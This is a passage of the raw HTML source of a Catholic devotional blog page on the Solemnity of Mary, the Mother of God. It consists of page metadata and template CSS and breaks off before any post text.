

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html
body_size: 52267
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6038426656563470978/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' property='og:url'/>
<meta content='Solemnity of Mary, the Mother of God' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/w1200-h630-p-k-no-nu/448px-Mignard_vierge_raisins.jpg' property='og:image'/>
<title>
Solemnity of Mary, the Mother of God - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Solemnity of Mary, the Mother of God' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Solemnity of Mary, the Mother of God' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg' name='twitter:image'/>
<meta content='Solemnity of Mary, the Mother of God' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
